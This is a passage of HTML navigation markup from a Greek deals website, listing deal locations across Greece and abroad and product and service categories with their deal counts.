                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
